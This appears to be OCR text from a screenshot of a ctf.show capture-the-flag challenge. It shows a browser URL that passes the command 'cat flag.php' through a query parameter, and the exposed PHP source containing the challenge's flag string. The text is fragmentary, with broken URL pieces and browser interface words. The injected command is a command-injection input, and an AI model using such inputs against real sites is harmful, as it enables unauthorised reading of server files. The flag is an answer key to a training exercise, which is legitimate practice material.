 ctf.show
493afc8a-93ce-
view-source:htt
view-source:http
ctf.show
as
不安全 view-source:https://493afc8a-93ce-4aa4-96dc-573bb875fc78.challenge.ctf.show/?c=cat%20flag.php;
自动换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{02782cc6-2717-406e-84a6-22254d70a0bf}";